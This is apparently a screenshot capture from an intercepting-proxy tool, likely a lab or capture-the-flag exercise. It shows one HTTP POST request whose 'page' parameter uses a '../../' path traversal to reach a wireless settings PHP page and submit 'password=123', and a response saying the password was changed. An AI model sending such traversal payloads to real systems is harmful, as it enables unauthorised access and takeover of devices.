 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /?page=../../../../../../var/www/html/wireless_settings.php HTTP/1.1
2 Host: 45.122.249.68:20006
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.122.249.68:20006
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://45.122.249.68:20006/?page=../../../../../../var/www/html/wireless_settings.p
hp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=d1d78f5ceb38199228ae1e894a4a8dc6
14 Connection: close
15
16 password=123
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Password changed successfully!
Wireless Settings
Wireless Network Settings